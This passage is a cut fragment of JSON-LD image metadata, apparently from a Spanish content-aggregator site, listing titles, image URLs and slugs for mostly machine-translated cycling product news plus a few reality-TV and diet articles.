aleación asequible all-mountain sendel hardtail","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2025-Commencal-Meta-HT-V3-affordable-alloy-MTB-hardtail-mountain-bike_Signature-complete-angled.webp.webp","url":"/video-actualizaciones-iniciales-nuevas-meta-ht-v3-aleacion-asequible-all-mountain-sendel-hardta/"},{"@type":"ImageObject","name":"La mezcla de bebida diaria de Skratch Labs proporciona electrolitos sin calorías agregadas ni edulcorantes no nutritivos","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/EDM-Product-Family-scaled.jpg","url":"/la-mezcla-de-bebida-diaria-de-skratch-la/"},{"@type":"ImageObject","name":"Video Devinci Troy Eagle 90 Ltd presenta la nueva transmisión mecánica y actualizaciones de clave de SRAM","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Devinci-Cycles-Troy-Eagle-90-LTD-angle.webp.webp","url":"/video-devinci-troy-eagle-90-ltd-presenta-la-nueva-transmision-mecanica-y-actualizaciones-de-cla/"},{"@type":"ImageObject","name":"Standert Kieswerk es una nueva bicicleta de grava de aleación asequible y asequible Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/2025-Standert-Kieswerk-affordable-aluminum-alloy-gravel-bike.webp.webp","url":"/standert-kieswerk-es-una-nueva-bicicleta-de-grava-de-aleacion-asequible-y-asequible-video/"},{"@type":"ImageObject","name":"K-EDGE obtiene el primer estatus de socio oficial “Funciona con Garmin” con soportes compatibles con 1050","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/K-EDGE-Max-XL-Combo-Mount_Garmin-EDGE-1050-scaled.jpg","url":"/k-edge-obtiene-el-primer-estatus-de-soci/"},{"@type":"ImageObject","name":"quién fue eliminado este lunes 31 de marzo Video","contentUrl":"https://www.clarin.com/img/2025/03/31/v_ayOrZ0K_2000x1500__1.jpg","url":"/quien-fue-eliminado-este-lunes-31-de-marzo-video/"},{"@type":"ImageObject","name":"¿La bicicleta más caliente de todos los tiempos?  El cuadro Marin Alpine Trail Fun² de edición limitada incluye gorra autografiada","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/AT-FRM-KT-MARIN24-P-e1706814544397-800x500.jpg","url":"/la-bicicleta-mas-caliente-de-todos-los-t/"},{"@type":"ImageObject","name":"Ridley deja caer el Ignite GTX y se adapta a un marco MTB con barras de gota Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Ridley-Ignite-GTX-Trails-768x408.png","url":"/ridley-deja-caer-el-ignite-gtx-y-se-adapta-a-un-marco-mtb-con-barras-de-gota-video/"},{"@type":"ImageObject","name":"Video Escape de Goodyear renovado obtiene 2 nuevas huellas de senderos para cerrar la brecha entre XC y Enduro","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Goodyear-Escape-Inter-and-Max-trail-mountain-bike-tires-with-Maderia-dirt.webp.webp","url":"/video-escape-de-goodyear-renovado-obtiene-2-nuevas-huellas-de-senderos-para-cerrar-la-brecha-en/"},{"@type":"ImageObject","name":"La última moda de Love Machine es una recaudación de fondos de Easton Overland x POW","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Easton-Overland-X-POW-Shirt-serving.jpeg","url":"/la-ultima-moda-de-love-machine-es-una-recaudacion-de-fondos-de-easton-overland-x-pow/"},{"@type":"ImageObject","name":"La bicicleta de enduro Rail 29 de Revel se extiende en 2024 con más recorrido, una geografía más relajada y una apariencia nueva","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-Revel-Rail-29-carbon-enduro-bike-gets-bigger-travel-slacker-geo_Faster-Pussycat.jpg","url":"/la-bicicleta-de-enduro-rail-29-de-revel-/"},{"@type":"ImageObject","name":"Video Blackheart Bike Co extiende la grava Ti, su nueva bicicleta de grava de titanio","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/BlackHeart-Bike-Co-New-Gravel-Ti-Hero-e1742237051911.webp.webp","url":"/video-blackheart-bike-co-extiende-la-grava-ti-su-nueva-bicicleta-de-grava-de-titanio/"},{"@type":"ImageObject","name":"Video Lauty Gram entró a Gran Hermano y sorprendió a su novia, Luchi Patroneasí fue el romántico reencuentro","contentUrl":"https://www.clarin.com/img/2025/04/11/xNOt0fqFj_2000x1500__1.jpg","url":"/video-lauty-gram-entro-a-gran-hermano-y-sorprendio-a-su-novia-luchi-patroneasi-fue-el-romantico/"},{"@type":"ImageObject","name":"Wilde Bikes y Paul Components crean piezas Zebra Splatter de edición limitada para tu corcel","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Wilde-X-Paul-Comp-Zebra-Splatter-hero.jpeg","url":"/wilde-bikes-y-paul-components-crean-piez/"},{"@type":"ImageObject","name":"Yoga versus Pilates ¿Cuál es mejor?","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2022/10/OCTUBRE-AXA_HK_YOGA_PILATES.png","url":"/yoga-versus-pilates-cual-es-mejor/"},{"@type":"ImageObject","name":"Calcula la velocidad media de un ciclista como un profesional: una guía paso a paso","contentUrl":"/extern-imagesmundobicicletasnet/calcula-la-velocidad-media-de-un-ciclista-como-un-profesional-una-guia-paso-a-paso-mundo-bicicletas-1.jpg","url":"/como-calcular-la-velocidad-media-de-un-ciclista/"},{"@type":"ImageObject","name":"FOX FLOAT X2 Los amortiguadores se vuelven más suaves con un nuevo diseño de monotubos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/2026-fox-float-x2-rear-shock-4.webp.webp","url":"/fox-float-x2-los-amortiguadores-se-vuelven-mas-suaves-con-un-nuevo-diseno-de-monotubos-video/"},{"@type":"ImageObject","name":"Video Sorteo: tome nuestra encuesta para la oportunidad de ganar un par de frenos Ultimate de SRAM MTB Acabo de lanzar Ultimate","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Eagle-70_90-Motive-Lifestyle-16.webp.webp","url":"/video-sorteo-tome-nuestra-encuesta-para-la-oportunidad-de-ganar-un-par-de-frenos-ultimate-de-sr/"},{"@type":"ImageObject","name":"¿El más rápido del mundo?  El juego de ruedas del equipo Roval Rapide CLX II hace grandes afirmaciones","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Roval-Rapide-CLX-II-Team-Wheelset-rim-scaled.jpeg","url":"/el-mas-rapido-del-mundoja-el-juego-de-ru/"},{"@type":"ImageObject","name":"Sneak Peak: los próximos cascos de POC reclaman Virginia Tech Safest Road & Mountain Títulos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/2025-latest-Virginia-Tech-Helmet-Ratings-safest-bicycle-helmets.webp.webp","url":"/sneak-peak-los-proximos-cascos-de-poc-reclaman-virginia-tech-safest-road-mountain-titulos-video/"},{"@type":"ImageObject","name":"Coge un casco POC Ventral Air edición limitada de Alison Jackson EF mientras intenta repetir","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2024-POC-Ventral-Air-MIPS-limited-Alison-Jackson-Cobbles-edition-aero-road-bike-helmet_photo-by-Ashley-and-Jered-Gruber_Queen-of-the-Cobbles-recon.jpg","url":"/coge-un-casco-poc-ventral-air-edicion-li/"},{"@type":"ImageObject","name":"El casco SMITH Payroll MIPS está bien ventilado, es protector y cuenta con certificación eMTB","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/SMITH-Payroll-helmet-SF-title-pic.jpg","url":"/el-casco-smith-payroll-mips-esta-bien-ve/"},{"@type":"ImageObject","name":"Video Elly Hoskin gana la Copa Mundial de Bielsko-Biała Enduro en HP Spartan HP de High-Pivot","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Devinci-Spartan-HP-Carbon-high-pivot-enduro-mountain-bike-of-2025-Bielsko-Biala-UCI-World-Cup-EDR-wi.webp","url":"/video-elly-hoskin-gana-la-copa-mundial-de-bielsko-biaa-enduro-en-hp-spartan-hp-de-high-pivot/"},{"@type":"ImageObject","name":"¿Cuándo es el momento adecuado para reemplazar el cassette de tu bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-5.jpg","url":"/cuando-hay-que-cambiar-el-cassette-de-la-bici/"},{"@type":"ImageObject","name":"Video ¡Gracias papá! Una historia del Día del Padre sobre bicicletas …","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2025-fathers-Day-Post-hero-e1748975676237-1.webp.webp","url":"/video-gracias-papa-una-historia-del-dia-del-padre-sobre-bicicletas-/"},{"@type":"ImageObject","name":"Virginia Tech actualiza su sistema de calificación estrella porque los cascos se están volviendo más seguros Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/POC-Cularis-mountain-bike-helmet_safest-MTB-helmet_lightweight-ventilated-safe.webp.webp","url":"/virginia-tech-actualiza-su-sistema-de-calificacion-estrella-porque-los-cascos-se-estan-volviend/"},{"@type":"ImageObject","name":"Aeron presenta cámaras de aire ultraligeras de TPU más resistentes y ligeras","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Aeron-lightweight-tpu-bicycle-innertube-3.jpg","url":"/aeron-presenta-camaras-de-aire-ultralige/"},{"@type":"ImageObject","name":"Video PRO lanza el nuevo manillar de Tharsis Evo para las cabinas MTB integradas de dos piezas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/PRO-Tharsis-EVO-cockpit.webp.webp","url":"/video-pro-lanza-el-nuevo-manillar-de-tharsis-evo-para-las-cabinas-mtb-integradas-de-dos-piezas/"},{"@type":"ImageObject","name":"Cannondale anuncia Scalpel Lab71 CFR Team Edition con nuevo XTR DI2 Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/C25_LAB71_Scalpel_CFR_Carousel_1435-scaled.webp.webp","url":"/cannondale-anuncia-scalpel-lab71-cfr-team-edition-con-nuevo-xtr-di2-video/"},{"@type":"ImageObject","name":"Video “Hay un limite”los comentarios de Luciana que incomodaron a Bati y el duro comunicado de Gran Hermano","contentUrl":"https://www.clarin.com/img/2025/03/12/xY1tPhwdp_2000x1500__1.jpg","url":"/video-hay-un-limitelos-comentarios-de-luciana-que-incomodaron-a-bati-y-el-duro-comunicado-de-gr/"},{"@type":"ImageObject","name":"Video Pequeños perros viajan como ET con la nueva canasta de bicicletas de Po Campo Pinellas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/SOC-Po-Campo-Pinellas-Bike-Bag-hero.webp.webp","url":"/video-pequenos-perros-viajan-como-et-con-la-nueva-canasta-de-bicicletas-de-po-campo-pinellas/"},{"@type":"ImageObject","name":"Video IRC Tire lanza siete neumáticos nuevos en Unbound","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/IRC-Tire-Launch.webp.webp","url":"/video-irc-tire-lanza-siete-neumaticos-nuevos-en-unbound/"},{"@type":"ImageObject","name":"Stinner Frameworks lanza el túnel asequible Select Steel y el podio Ti HardTails Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Stinner-Frameworks-Tunnel-Podium-and-Select-Hardtail-hero-Large-e1744303922666.webp.webp","url":"/stinner-frameworks-lanza-el-tunel-asequible-select-steel-y-el-podio-ti-hardtails-video/"},{"@type":"ImageObject","name":"HighBar planea reemplazar las correas de su casco (y es más aerodinámico)","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/HighBar-Demands-a-Better-Fitting-Helmet-Strap.png","url":"/highbar-planea-reemplazar-las-correas-de/"},{"@type":"ImageObject","name":"Video El nuevo adicto a Scott: comodidad sobre el rendimiento de la carrera","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/SCOTT_LAUNCH_ADDICT_2025_www.danielgeiger.net_5816-1536x1025.jpg","url":"/video-el-nuevo-adicto-a-scott-comodidad-sobre-el-rendimiento-de-la-carrera/"},{"@type":"ImageObject","name":"Video Time Xysto MTB Pedals Clip-In en Big Platform para DH, Gravity & Enduro Racing","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Time-Xysto-large-platform-clipless-mountain-bike-pedals_photo-by-Jack-Berg_Vali-Holl.webp.webp","url":"/video-time-xysto-mtb-pedals-clip-in-en-big-platform-para-dh-gravity-enduro-racing/"},{"@type":"ImageObject","name":"Manitou presenta una horquilla y un amortiguador XC más ligeros, además de un Mattoc retro","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/manitou-r8-xc-mtb-fork-action.jpg","url":"/manitou-presenta-una-horquilla-y-un-amor/"},{"@type":"ImageObject","name":"El nuevo eMTB Ari Nebo Peak es liviano, pero dura mucho tiempo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-ari-nebo-peak-lightweight-eMTB-4.jpg","url":"/el-nuevo-emtb-ari-nebo-peak-es-liviano-p/"},{"@type":"ImageObject","name":"Video Primeros paseos: dos semanas en el nuevo Yeti LTE de potencia completa","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Yeti-LTe-side.jpeg","url":"/video-primeros-paseos-dos-semanas-en-el-nuevo-yeti-lte-de-potencia-completa/"},{"@type":"ImageObject","name":"Video Neuhaus Metalworks presenta a Nova 32 “MTB con la industria nueve ruedas de 32”.","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Neuhaus-32-inch-single-speed-Industry-Nine-wheels-MADE-show14-1536x1024.jpg","url":"/video-neuhaus-metalworks-presenta-a-nova-32-mtb-con-la-industria-nueve-ruedas-de-32/"},{"@type":"ImageObject","name":"Enduro Bearings lanza dos nuevas incorporaciones a la línea Pro Tools + soportes inferiores y más","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Enduro-Bearings-Linear-Headset-Press-hero.jpeg","url":"/enduro-bearings-lanza-dos-nuevas-incorpo/"},{"@type":"ImageObject","name":"Video Tumbleweed Cycles actualizas StarGazer para mejor, agrega UDH, Geo Tweak y más","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Tumbleweed-Bicycles-Gen-2-Stargazer-hero.jpeg","url":"/video-tumbleweed-cycles-actualizas-stargazer-para-mejor-agrega-udh-geo-tweak-y-mas/"},{"@type":"ImageObject","name":"Trascendió cuál sería la verdadera causa de la muerte de Verónica Zanzul, ex participante de “Gran Hermano” Video","contentUrl":"https://www.clarin.com/img/2025/03/21/9prM9Bai6_2000x1500__1.jpg","url":"/trascendio-cual-seria-la-verdadera-causa-de-la-muerte-de-veronica-zanzul-ex-participante-de-gra/"},{"@type":"ImageObject","name":"Ridley Grifn RS hace todo camino más ligero, más rápido y E-Grifn agrega pedaleo asistido para grava con motor de cubo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/2024-Ridley-Grifn-RS-carbon-gravel-and-all-roads-race-bike.jpg","url":"/ridley-grifn-rs-hace-todo-camino-mas-lig/"},{"@type":"ImageObject","name":"Video He aquí por qué Allied Cycles trasladó la producción a Asia","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/allied-HQ-tour-2025-18-building.webp.webp","url":"/video-he-aqui-por-que-allied-cycles-traslado-la-produccion-a-asia/"},{"@type":"ImageObject","name":"Video Los sistemas Mahle X20 reciben nuevas actualizaciones poderosas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/6-scaled.jpg","url":"/video-los-sistemas-mahle-x20-reciben-nuevas-actualizaciones-poderosas/"},{"@type":"ImageObject","name":"Cobertura de pierna completa, imposiblemente ligera: revisión de pantalones de senderos de Velocio Ultralight","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Velocio-pants-close.jpeg","url":"/cobertura-de-pierna-completa-imposiblemente-ligera-revision-de-pantalones-de-senderos-de-veloci/"},{"@type":"ImageObject","name":"Bikeyoke Sagma 3D Prints MTB Saddle a la mitad del precio de la competencia Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/BikeYoke-Sagma-3D-affordable-3d-printed-saddle-comfort_rendering.webp.webp","url":"/bikeyoke-sagma-3d-prints-mtb-saddle-a-la-mitad-del-precio-de-la-competencia-video/"},{"@type":"ImageObject","name":"Video Zwift Drop Shop ofrece nuevas bicicletas de halo como la cuchilla R4000 Cannondale R4000","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Zwift-Halo-Bikes-Drop-shop-all-1536x864.png","url":"/video-zwift-drop-shop-ofrece-nuevas-bicicletas-de-halo-como-la-cuchilla-r4000-cannondale-r4000/"},{"@type":"ImageObject","name":"Lauf Úthald Review – rendimiento de pavimento suave y luego algunos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/lauf-uthald-road-bike-review-tyler-7.webp.webp","url":"/lauf-uthald-review-rendimiento-de-pavimento-suave-y-luego-algunos-video/"},{"@type":"ImageObject","name":"Reactor No22 de 3D Reactor Bike Aero pulgadas hacia la producción con un increíble combo de barra de carbono/TI/tallo Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/No22-reactor-aero-stem-1536x1024.jpg","url":"/reactor-no22-de-3d-reactor-bike-aero-pulgadas-hacia-la-produccion-con-un-increible-combo-de-bar/"},{"@type":"ImageObject","name":"Alimentos con y sin almidón","contentUrl":"/wp-content/uploads/2017/09/ThinkstockPhotos-512993458-alimentos-almidÃ³n-interior.jpg","url":"/alimentos-con-y-sin-almidon/"},{"@type":"ImageObject","name":"Cannondale actualiza Scalpel con 120 de recorrido delantero y trasero más barra de carbono de una pieza","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Cannondale-Scalpel-120-LAB71-.jpeg","url":"/cannondale-actualiza-scalpel-con-120-de-/"},{"@type":"ImageObject","name":"Fotos espía: ¿Es este prototipo BH XC la próxima evolución de su bicicleta de montaña Lynx Race?","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Spy-Shots-BH-Lynx-Race-EVO-v2-prototype_next-gen-carbon-XC-MTB-XCO-cross-country-mountain-bike-proto_sneak-peek.jpg","url":"/fotos-espia-es-este-prototipo-bh-xc-la-p/"},{"@type":"ImageObject","name":"Commencal Meta HT XS cierra la brecha entre las bicicletas de montaña para niños y adultos listas para triturar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-Commencal-Meta-HT-XS-mini-mullet-275-26-inch-enduro-all-mountain-bike-hardtail_photo-by-Nico-Brizin_Ava-Chaumet-Lagrange-riding-rock.jpg","url":"/commencal-meta-ht-xs-cierra-la-brecha-en/"},{"@type":"ImageObject","name":"La bicicleta de carretera Strada Italia 3T de próxima generación está fabricada en Italia para ofrecer neumáticos más anchos, comodidad y velocidad adicional","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/3T-Strada-Italia-all-new-fat-tire-aero-carbon-road-bike-made-in-Italy_riding.jpg","url":"/la-bicicleta-de-carretera-strada-italia-/"},{"@type":"ImageObject","name":"Reseña: Hutchinson dice que el Blackbird es el neumático de carretera más rápido de todos los tiempos, y estamos de acuerdo.","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Hutchinson-Blackbird-side-walls-scaled.jpeg","url":"/resena-hutchinson-dice-que-el-blackbird-/"},{"@type":"ImageObject","name":"Contra el estreñimiento: Alimentos ricos en fibra","contentUrl":"/wp-content/uploads/2016/12/ThinkstockPhotos-484068583.-estreÃ±imiento-interior.jpg","url":"/contra-el-estrenimiento-alimentos-ricos-en-fibra/"},{"@type":"ImageObject","name":"Video TrainingPeaks Virtual agrega rutas del mundo real con una nueva función GPXPLORE","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/11/TrainingPeaks-Virtual-1536x857.png","url":"/video-trainingpeaks-virtual-agrega-rutas-del-mundo-real-con-una-nueva-funcion-gpxplore/"},{"@type":"ImageObject","name":"Descubre el deportivo más rápido del mundo: ¡La increíble velocidad sobre dos ruedas!","contentUrl":"/extern-imagesnikeair-maxes/descubre-el-deportivo-mas-rapido-del-mundo-la-increible-velocidad-sobre-dos-ruedas-mundo-bicicletas-base.jpg","url":"/cual-es-el-deportivo-mas-rapido-del-mundo/"},{"@type":"ImageObject","name":"Video White Rim es de 100 millas, Hannah Otto colocó el FKT a las 6:36:51","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/CCMG_WhiteRim_FKT_18-scaled.jpg","url":"/video-white-rim-es-de-100-millas-hannah-otto-coloco-el-fkt-a-las-63651/"},{"@type":"ImageObject","name":"Wilier saca la bicicleta de contrarreloj Supersonica SLR más rápida en el Tour de Suiza con FDJ","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/WiIier-Supersonica-SLR-aero-carbon-time-trial-bike_Kung.jpg","url":"/wilier-saca-la-bicicleta-de-contrarreloj/"},{"@type":"ImageObject","name":"Cane Creek le pagará $ 250 por su horquilla de grava con actualización de invertir Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/cane-creek-Flip-Your-Fork-1536x607.png","url":"/cane-creek-le-pagara-250-por-su-horquilla-de-grava-con-actualizacion-de-invertir-video/"},{"@type":"ImageObject","name":"Video Primera revisión del viaje: Bike de grava de Axs Expert Dergerge 4 Expert.","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Review-Specialized-Diverge-4-header-scaled.jpeg","url":"/video-primera-revision-del-viaje-bike-de-grava-de-axs-expert-dergerge-4-expert/"},{"@type":"ImageObject","name":"Video Roundup: Sea Otter 2025 Día uno Favoritos de Jordan","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Savilia-Blunk-RockRider-Bike-full-bike-scaled.webp.webp","url":"/video-roundup-sea-otter-2025-dia-uno-favoritos-de-jordan/"},{"@type":"ImageObject","name":"Dieta equilibrada para estudiantes ","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2015/09/Tabla-dieta-estudiantes-e1443687150197.jpg","url":"/tabla-dieta-equilibrada-semanal-para-estudiantes/"},{"@type":"ImageObject","name":"TRP x Classified ¡Lanzamiento del Vistar Wireless 1×16!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/IMG_7502-scaled.jpeg","url":"/trp-x-classified-lanzamiento-del-vistar-/"},{"@type":"ImageObject","name":"BMC Fourstroke R 01 VAR0 se une a la línea personalizada","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/BMC-Var0-Fourstroke-side-.png","url":"/bmc-fourstroke-r-01-var0-se-une-a-la-linea-personalizada/"},{"@type":"ImageObject","name":"Reseña de la Specialized Stumpjumper 15 Pro: un genio con suspensión neumática y versatilidad ajustable","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Specialized-stumpjumper-15-SF-CB-berm-right.jpg","url":"/resena-de-la-specialized-stumpjumper-15-/"},{"@type":"ImageObject","name":"Guía completa: Cómo limpiar y mantener la cadena de tu bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/guia-completa-como-limpiar-y-mantener-la-cadena-de-tu-bicicleta-mundo-bicicletas-1.jpg","url":"/como-se-limpia-la-cadena-de-una-bicicleta/"},{"@type":"ImageObject","name":"La bicicleta de carretera Colnago V4Rs ganadora del Tour de Francia por Tadej Pogačar se renueva con un bonito maillot amarillo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Tadej-Pogacar-2024-Tour-de-France-winner-customized-Colnago-V4Rs-road-bike_team-paddock.jpg","url":"/la-bicicleta-de-carretera-colnago-v4rs-g/"},{"@type":"ImageObject","name":"Por saltan los cambios de mi bici","contentUrl":"https://img.youtube.com/vi/c1zr65myEZE/0.jpg","url":"/foro/tema-saltan-los-cambios-de-mi-bici/"},{"@type":"ImageObject","name":"Basso Venta R remodela la bicicleta de carretera (totalmente) de carbono fabricada en Italia con un presupuesto limitado: primeros viajes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-Basso-Venta-R-affordable-Italian-integrated-aero-carbon-all-road-bike-Review_riding-dirty.jpg","url":"/basso-venta-r-remodela-la-bicicleta-de-c/"},{"@type":"ImageObject","name":"NUEVO FOX 36 SL REDEFINES TRACHES TRACHES; El nuevo 36 va más grande Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/2026-fox-36SL-trail-fork-3.webp.webp","url":"/nuevo-fox-36-sl-redefines-traches-traches/"},{"@type":"ImageObject","name":"El ciclismo de etapas está de vuelta con nuevos medidores de potencia para Shimano XT y XTR Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Stages-power-meters-are-back-under-giant-brand1.webp.webp","url":"/el-ciclismo-de-etapas-esta-de-vuelta-con-nuevos-medidores-de-potencia-para-shimano-xt-y-xtr-vid/"},{"@type":"ImageObject","name":"Pistones de prensas absolutamenteblack, frenos de centros más fáciles Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/absoluteblack-flat-mount-disc-brake-adapters-front-2.jpg","url":"/pistones-de-prensas-absolutamenteblack-frenos-de-centros-mas-faciles-video/"},{"@type":"ImageObject","name":"Gafas de sol Moab de Tifosi: alto rendimiento y tres lentes por un excelente precio Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Tifosi-Moab-sunglasses-SF-chain-snake.webp.webp","url":"/gafas-de-sol-moab-de-tifosi-alto-rendimiento-y-tres-lentes-por-un-excelente-precio-video/"},{"@type":"ImageObject","name":"Video: Frameworks y la serie Loctite “Keeping It Together” Episodio 2 Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Faction-Frameworks-protoype-1-scaled.jpeg","url":"/video-frameworks-y-la-serie-loctite-keeping-it-together-episodio-2-video/"},{"@type":"ImageObject","name":"Rockshox actualiza sus horquillas SID SL & Reba XC Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/RockShox_SIDSL_RB_Araxa_150.webp.webp","url":"/rockshox-actualiza-sus-horquillas-sid-sl-reba-xc-video/"},{"@type":"ImageObject","name":"Video Mire su velocidad en la colección de ebikes de ebikes, adultos y niños de Retrospec, adultos y bicicletas para niños","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Retrospec-Grateful-Dead-Collection-title.webp.webp","url":"/video-mire-su-velocidad-en-la-coleccion-de-ebikes-de-ebikes-adultos-y-ninos-de-retrospec-adulto/"},{"@type":"ImageObject","name":"Video Santa Cruz Bullit renace como un viaje de 170 mm, Ebike de cuatro caras","contentUrl":"https://bikerumor.com/wp-content/uploads/2025/04/MY26_Bullit_details_005-1536x1025.webp","url":"/video-santa-cruz-bullit-renace-como-un-viaje-de-170-mm-ebike-de-cuatro-caras/"},{"@type":"ImageObject","name":"Primeros paseos: Marin Alpine Trail E Bosch Enduro eBike, ¡descenso aplastante y retroceso!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Marin-Alpine-Trail-E-Bosch-160mm-alloy-enduro-eMTB_BCA-photo-by-Mirror-Media_NDS-riding.jpg","url":"/primeros-paseos-marin-alpine-trail-e-bos/"},{"@type":"ImageObject","name":"Revisión de la sudadera con capucha con media cremallera Freewheel de Outdoor Research: una capa versátil para condiciones frescas y mayoritariamente secas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/OR-Freewheel-Hoodie-lead.jpeg","url":"/revision-de-la-sudadera-con-capucha-con-media-cremallera-freewheel-de-outdoor-research-una-capa/"},{"@type":"ImageObject","name":"Bicicleta Pro XC que puedes comprar: Ltd. Ed.  Canyon Lux World Cup CFR Untamed para la Cape Epic","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/LTD-Canyon-Lux-World-Cup-CFR-Untamed-edition-carbon-XC-marathon-mountain-bike-for-Cape-Epic_photo-by-Markus-Greber_angled.jpg","url":"/bicicleta-pro-xc-que-puedes-comprar-ltd-/"},{"@type":"ImageObject","name":"Video OnlyMotion Electronic Dropper Post Conversion Kit hace que su publicación cableada sea inalámbrica","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/OnlyMotion-wireless-dropper-post-conversion-kit1.png","url":"/video-onlymotion-electronic-dropper-post-conversion-kit-hace-que-su-publicacion-cableada-sea-in/"},{"@type":"ImageObject","name":"Video El nuevo puesto de trabajo de Lift Pro Air Air Sports ‘utiliza una bomba de neumáticos para levantar bicicletas pesadas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Feedback-Sports-Pro-Air-Lift-And-Pneuma-Pump-hero.webp.webp","url":"/video-el-nuevo-puesto-de-trabajo-de-lift-pro-air-air-sports-utiliza-una-bomba-de-neumaticos-par/"},{"@type":"ImageObject","name":"Dieta para hígado graso: alimentos buenos y malos","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2022/01/AXA_HK_Dieta-para-higado-graso-alimentos-buenos-y-malos.png","url":"/dieta-para-higado-graso-alimentos-buenos-y-malos/"},{"@type":"ImageObject","name":"Visto: Extensiones ENVE Aero personalizadas para la bicicleta del Tour de Francia de Pogačar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Custom-Enve-Aero-Extensions-Pogacar-Tour-De-France-scaled.jpeg","url":"/visto-extensiones-enve-aero-personalizad/"},{"@type":"ImageObject","name":"¿Es ilegal el casco oscuro?  ¡La UCI reevalúa las reglas de diseño de cascos para contrarreloj!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Dark-Helmet-Giro-Aerohead-II-sparks-UCI-aero-TT-helmet-review-at-Tirreno-Adriatico.jpg","url":"/es-ilegal-el-casco-oscuroja-la-uci-reeva/"},{"@type":"ImageObject","name":"Los zapatos Stamp Trail BOA de Crankbrothers ofrecen buen agarre, bajo peso y un sistema BOA rápido y sencillo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Crankbrothers-Stamp-Trail-BOA-shoes-climbing.jpg","url":"/los-zapatos-stamp-trail-boa-de-crankbrot/"},{"@type":"ImageObject","name":"Video La segunda generación Kona Libre se vuelve más ligera, se monta mejor, agrega nuevos Geo & Udh","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Kona-Libre-CR-gravel-bike-review-22.webp.webp","url":"/video-la-segunda-generacion-kona-libre-se-vuelve-mas-ligera-se-monta-mejor-agrega-nuevos-geo-ud/"},{"@type":"ImageObject","name":"Video 100 Copias One Ride Artwork evoca 